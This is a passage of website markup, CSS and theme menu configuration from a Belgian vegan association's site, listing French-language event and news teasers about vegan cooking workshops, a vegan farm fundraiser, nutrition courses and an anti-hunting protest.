					display: inline-block;
				}.tdi_110 .td-icon-star,
                .tdi_110 .td-icon-star-empty,
                .tdi_110 .td-icon-star-half{
					font-size: 15px;
				}.tdi_110 .td-module-comments{
					display: none;
				}.tdi_110 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_110:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_110 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_110 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_110 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_110 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_110 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_110 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_110 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_110 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_110 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_110 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_110 .td-module-container:before{
					bottom: -0px;
				}.tdi_110 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_110 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_110 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_110 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_110 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_110 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_110 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_110 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_110 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_110 .td-module-container:before{
					bottom: -0px;
				}.tdi_110 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_110 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_110.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_110 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_110 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_110 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_110 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_110 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_110 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_110 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_110 .td-module-container:before{
					bottom: -0px;
				}.tdi_110 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_110 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_110 = new tdBlock();
block_tdi_110.id = "tdi_110";
block_tdi_110.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style","category_id":"12","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_110"}';
block_tdi_110.td_column_number = "3";
block_tdi_110.block_type = "tdb_header_mega_menu";
block_tdi_110.post_count = "10";
block_tdi_110.found_posts = "59";
block_tdi_110.header_color = "";
block_tdi_110.ajax_pagination_infinite_stop = "";
block_tdi_110.max_num_pages = "6";
tdBlocksArray.push(block_tdi_110);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_110 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" class="td-image-wrap " title="Soutenir un projet d&#8217;agriculture végane près de Liège" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/06/gfggfg-324x351.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" title="Soutenir un projet d&#8217;agriculture végane près de Liège">Soutenir un projet d&#8217;agriculture végane près de Liège</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">https://www.youtube.com/watch?v=7cIOy-IqkDo

Vtopia a accès à un terrain de production maraîchère près de Liège depuis le début du mois de juin. Nous voulons montrer qu&#039;il n&#039;y a pas besoin d&#039;exploiter les animaux pour nourrir les hommes et que l&#039;agriculture végane et bio est viable ( Veganic en anglais ). On a déjà le conteneur de stockage. On a besoin de vous pour acheter entre autres le tracteur (7.500€) pour mi-juillet pour assurer la saison. https://delaterrealassiette.be/nous-soutenir/ Partagez, c&#039;est sympa !</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" class="td-image-wrap " title="La Nutri By Ségo à Namur !!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/02/gffffggfgf-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" title="La Nutri By Ségo à Namur !!!">La Nutri By Ségo à Namur !!!</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Si vous avez envie d&#039;améliorer votre alimentation n&#039;hésitez pas à suivre les formations de Ségolène . Cette passionnée est pharmacienne et nutritionniste, une association de compétences assez rare. Et bien entendu , notre partenaire valorise l&#039;alimentation végétale après des participants. Cette jeune maman peut aussi vous éclairer si vous avez un bébé veggie et que vous souhaitez toutes les infos pour qu&#039;il soit en pleine santé 



Où : à la Maison de l’Ecologie (rue Basse Marcelle, 26 à 5000 Namur)

Quand : Les 23 février, 29 mars, 26 avril et 24 mai 2020

Quoi :
– Introduction à la nutrition pour une alimentation plus intelligente
–...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" class="td-image-wrap " title="MANIF Stop aux Dérives de la Chasse (21 Mars)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/01/82772077_10157320857753705_8224412164778098688_o-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" title="MANIF Stop aux Dérives de la Chasse (21 Mars)">MANIF Stop aux Dérives de la Chasse (21 Mars)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Soyons nombreux à manifester le 21 mars 2020 à 11h devant le cabinet de Monsieur le Ministre Willy Borsus !

Stop au diktat des chasseurs dans la sphère politique ⛔

Il est temps que le mouvement citoyen Stop Dérives Chasse fort de 30.000 signataires et fédéré par 56 associations soucieuses de la biodiversité, des usagers et du bien-être animal marque le coup une bonne fois pour toute ?

Ensemble, faisons évoluer la loi concernant la chasse qui date de 1882, si l’on veut préserver nos forêts et les animaux sauvages qui y habitent ?????????

Mettons un terme aux dérives de la chasse !

RDV...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" class="td-image-wrap " title="Atelier pâtisserie de Noël à Bruxelles le 13 déc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/11/buche-de-noel-vegan-matcha-framboise.jpg.760x525_q85_crop-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" title="Atelier pâtisserie de Noël à Bruxelles le 13 déc">Atelier pâtisserie de Noël à Bruxelles le 13 déc</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Chères/Chers Ami.e.s,

Nous avons le plaisir de vous proposer un atelier cuisine EasyVeggie spécial pâtisseries de Noël !

Cours du vendredi 13 décembre:

Avec Alexis, à Schaerbeek (adresse communiquée par email lors de l&#039;inscription)

Truffes aux 3 saveurs

- Framboises
- Spéculoos
- Graines de Tournesol

Bûche de Noël à la poire, noisettes et chocolat

L&#039;atelier EasyVeggie comprend le cours cuisine + dégustation (ou reprendre) les desserts préparés le soir même.

Il se déroulera de 19h à 22h.

Le tout est à 35 € par personne.
L&#039;inscription sera validée qu&#039;une fois le payement effectué.

Envie d&#039;y participer? Envoyez un email à vegetikbruxelles@outlook.com
Toutes les informations pratiques (adresse précise, modalités de payement) vous seront communiquées lors de votre inscription.

Merci...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" class="td-image-wrap " title="Conférence de Guillaume Corpard à Namur" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/09/70505866_934898790207962_4703997600196460544_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" title="Conférence de Guillaume Corpard à Namur">Conférence de Guillaume Corpard à Namur</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">ATTENTION SOIRÉE LIMITÉE à 90 places ! Conférence + repas avec Guillaume et l&#039;équipe de Happy Earth Now.

Conférence &quot;Un Cri pour la Terre : Animaux, Humains, Planète&quot;&#039; de Guillaume CORPARD, à Namur !

Guillaume nous fait le plaisir d&#039;animer sa célèbre conférence en Belgique. Prenons des décisions maintenant, pour nous transformer et changer le monde. Ce sera le dimanche 6 Octobre, pour une soirée spéciale...

Cette conférence est à voir au moins une fois dans sa vie, ne la ratez pas !

L&#039;auteur du livre &quot;Un cri pour la Terre&quot; dévoile le rapport entre le saccage de la planète, la souffrance des...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/produisez-vous-meme-des-legumes-bio-et-veganes-31-aout/" rel="bookmark" class="td-image-wrap " title="Produisez vous-même des légumes bio et véganes ( 31 août)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/08/69422544_119208476110293_3505743102327390208_o.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/produisez-vous-meme-des-legumes-bio-et-veganes-31-aout/" rel="bookmark" title="Produisez vous-même des légumes bio et véganes ( 31 août)">Produisez vous-même des légumes bio et véganes ( 31 août)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">On en rêvait, on vous en parlait à demi-mots depuis des mois, la voilà enfin, nous vous la présenterons ce WE en avant-première : la nouvelle coopérative liégeoise &quot;De la Terre à l&#039;Assiette&quot; fait son coming-out !

Venez la découvrir à Retrouvailles, nous serons au stand 279, (en face de Jeunesse et Santé) dans la partie Vie associative et Solidarité avec Ingrid Collins, Myriame Misigaro et Benoît Noël.

Nous vous y proposerons des animations, petites dégustations et grignotages savoureux.

Ce sera l&#039;occasion de partager avec vous notre rêve :

Imaginez en plein centre de Liège une épicerie-cantine et un espace participatif d’échange de...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/atelier-easyveggie-de-fevrier-2019/" rel="bookmark" class="td-image-wrap " title="Atelier EasyVeggie de Février 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/02/dumplingchinois.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/atelier-easyveggie-de-fevrier-2019/" rel="bookmark" title="Atelier EasyVeggie de Février 2019">Atelier EasyVeggie de Février 2019</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Nous avons le plaisir de vous annoncer le deuxième atelier cuisine EasyVeggie de 2019 :

Cours du samedi 23 février

Avec Emile-Victor, dans le quartier Flagey

Chinese Beijing 

- Vegetables dumplings (voir photo)
- Toutes les étapes: pâte des dumplings, farce 100% végétale, remplissage et cuisson
- Concombres chinois

L&#039;atelier EasyVeggie comprend le cours cuisine + dégustation du repas préparé le soir même.

Il se déroule de 19h à 22h.

Le tout est à 30 euros par personne.
L&#039;inscription sera validée qu&#039;une fois le payement effectué.

Envie d&#039;y participer? Envoyez un email à vegetikbruxelles@outlook.com
Toutes les informations pratiques (adresse précise, modalités de payement) vous seront communiquées lors de votre inscription.

Merci de prendre en compte que nous avons un nombre...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/workshop-pancakes-et-projection-du-documentaire-terr/" rel="bookmark" class="td-image-wrap " title="Postposed &#8211; Workshop pancakes et projection du documentaire Terr.a" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/01/Terra-Affiche-yann-arthus-bertrand_l-825x465.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/workshop-pancakes-et-projection-du-documentaire-terr/" rel="bookmark" title="Postposed &#8211; Workshop pancakes et projection du documentaire Terr.a">Postposed &#8211; Workshop pancakes et projection du documentaire Terr.a</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">ATTENTION - La projection du documentaire Terr.a n&#039;aura pas lieu ce samedi 02 février et sera reportée. Les informations suivront
A l&#039;occasion de la Chandeleur, les deux cellules bruxelloises d&#039;EVA et de Végétik organisent conjointement une après-midi dégustation et découverte!

Le samedi 02 février :

11h : atelier crêpes, recette 100% végétales

14h30: projection du documentaire Terr.a , de Yann Arthus Bertrand

Adresse: Elzenhof - Kroonlaan 12, 1050 Ixelles

Plus d&#039;information sur la page Facebook: https://www.facebook.com/events/385321448940694/?notif_t=event_calendar_create&amp;notif_id=1546791055902634</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/premier-atelier-cuisine-easyveggie-bruxelles-de-2019/" rel="bookmark" class="td-image-wrap " title="Premier Atelier cuisine EASYVEGGIE à Bruxelles de 2019 !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/01/Tofu-indien-2019.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/premier-atelier-cuisine-easyveggie-bruxelles-de-2019/" rel="bookmark" title="Premier Atelier cuisine EASYVEGGIE à Bruxelles de 2019 !">Premier Atelier cuisine EASYVEGGIE à Bruxelles de 2019 !</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">EASY VEGGIE / Notre premier atelier cuisine EasyVeggie de 2019 aura lieu le 19 Janvier à Bruxelles !

Il se déroulera avec Emile-Victor, dans le quartier de Flagey.

Indian thali


- Curry de légumes
- Masala de tomates
- Dhal
- Chapatis
- Riz au lait de coco

